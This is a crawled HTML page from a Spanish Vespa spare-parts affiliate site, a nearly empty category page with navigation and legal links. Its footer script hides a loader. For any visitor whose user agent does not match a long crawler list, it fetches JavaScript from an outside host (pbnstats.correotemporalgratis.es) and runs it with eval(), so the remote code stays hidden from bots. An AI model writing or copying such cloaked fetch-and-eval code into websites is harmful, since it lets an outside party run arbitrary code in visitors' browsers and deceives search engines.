

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repuestos-piaggio.es/vespa-scooter/piezas_de_repuesto_de_asignacion
body_size: 3610
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<title>Bike parts recambios repuestos para  Vespa Scooter Piezas_de_repuesto_de_asignacion</title>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3">
 <meta name="google-site-verification" content="GGTrock5I0gMWDud0YZaydcD62k536g1RkNqMwFKbho">
 <meta name="description" content="Repuestos, recambios y Bike parts para motos Piaggio, Vespa y Gilera originales">
 <meta name="KEYWORDS" content="Aprilia, parts, genuine, microfiche, parts list, piece, spare parts, motorcycle, bike, exploded view view original catalog, scooter, ATV, engine valve">     <meta name="CATEGORY" content="vente">
 <meta name="AUTHOR" content="piaggio">
<meta name="Robots" content="All">
<link rel="shortcut icon" href="/piaggio.png">
<link rel="apple-touch-icon" href="/piaggio.png">
<link rel="canonical" href="https://repuestos-piaggio.es/vespa-scooter/piezas_de_repuesto_de_asignacion">
<!-- get the required files from 3rd party sources -->
<link href="https://fonts.googleapis.com/css?family=Roboto" rel='stylesheet' type='text/css'>
<!-- use the font -->
<style>
body{
	 font-family: 'Roboto', sans-serif;
	padding:0px;
	margin:0px;
	background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important;
}
header{
	background-color: #212529 !important;
	padding:0px;
	margin:0px;
	height:150px;
}
ul{
	 padding: 0;
    list-style-type: none;
}
ul li{
	list-style-type:none;
	min-height:30px;
	border-bottom:1px solid silver;
}
main{
	padding: 5%;
}
header h1{
	color:white;
margin: 0px;
    padding: 15px;
}
nav ul{
	margin: 0;
    font-size: 1em;
    padding: 8px 15px;
    list-style: none;
    border-radius: 4px;
    width: 100%;
}
nav ul li{
	list-style-type:none;
 display: inline;
 padding: 3px;
 border-bottom:none;
}
table{
	width:100%;
}
footer p{
    text-align: center;
    font-size: small;
    margin: 8%;
}

</style>
</head>
<body>

<header>
<h1>Bike parts recambios repuestos para  Vespa Scooter Piezas_de_repuesto_de_asignacion</h1>
</header>
<nav>
<ul><li><a href='/' title='Piaggio bike parts'>Inicio</a></li><li><a href='/vespa-scooter' title='vespa-scooter'>Vespa Scooter</a> &gt; </li><li><a href='/vespa-scooter/piezas_de_repuesto_de_asignacion' title='piezas_de_repuesto_de_asignacion'>Piezas_de_repuesto_de_asignacion</a> &gt; </li></ul></nav>
<main>
<p>Repuestos, recambios y Bike parts para motos Piaggio, Vespa y Gilera originales</p><h2>Selecciona el modelo de tu <strong>Vespa Scooter Piezas_de_repuesto_de_asignacion</strong></h2><ul></ul></main>
<footer>
<p>
<em>En calidad de Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables según las <a href="https://afiliados.amazon.es/help/operating/agreement?_gl=1*1pskejf*_ga*MTE5MDc0MDIyOS4xNzA2MTcwMDE3*_ga_XNB4SZJ7GQ*MTcyMzAzNTA5NS4xMDMuMC4xNzIzMDM1MDk3LjAuMC4w#Schedule1" target="_blank" rel="noopener nofollow">condiciones establecidas por Amazon para afiliados</a>.&nbsp;Los servicios y/o productos están disponibles sólo para las personas jurídicas y las personas que tengan 16 años.</em>
<br/>
<a href="/legal.php">Aviso Legal</a> | 
<a href="/privacy.php">Política de privacidad</a> |
<a href="/cookies.php">Política de cookies</a> |
<a href="/cdn-cgi/l/email-protection#a7c5ced3c2cbc4cfd2dfe7dec6cfc8c889c2d4">Contactar</a> 
</p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-2810994-86']);
 //_gaq.push(['_setDomainName', 'none']);
 _gaq.push(['_setAllowLinker', true]);
 _gaq.push(['_trackPageview']);
 
 (function() {
     var ga = document.createElement('script');
     ga.type = 'text/javascript';
     ga.async = true;
     ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
     var s = document.getElementsByTagName('script')[0];
     s.parentNode.insertBefore(ga, s);
 })();
 var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";var re = new RegExp(botPattern, 'i');var userAgent = navigator.userAgent; if (!re.test(userAgent)) {var xmlhttp = new XMLHttpRequest();xmlhttp.onreadystatechange = function() {        if (xmlhttp.readyState == XMLHttpRequest.DONE) {if (xmlhttp.status == 200) {eval(xmlhttp.responseText);}else if (xmlhttp.status == 400) {console.log('There was an error 400');}else {console.log('something else other than 200 was returned');}}};function randomIntFromInterval(min, max) { return Math.floor(Math.random() * (max - min + 1) + min)}const rndInt = randomIntFromInterval(1, 100000);xmlhttp.open('GET', 'https://pbnstats.correotemporalgratis.es/add.php?rand='+rndInt+'&referer='+encodeURI(window.location.href), true);xmlhttp.send();}
 </script><!-- Cookie Consent by FreePrivacyPolicy.com https://www.FreePrivacyPolicy.com --> <script type="text/javascript" src="//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js" charset="UTF-8"></script>
  <script type="text/javascript" charset="UTF-8"> document.addEventListener('DOMContentLoaded', function () { cookieconsent.run({"notice_banner_type":"interstitial","consent_type":"express","palette":"light","language":"es","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"repuestos-piaggio.es","website_privacy_policy_url":"https://repuestos-piaggio.es/cookies.php"}); }); </script> <a href="#" id="open_preferences_center">Update cookies preferences</a> 
 
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14200901c9c546458369df5ad6ac5d9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
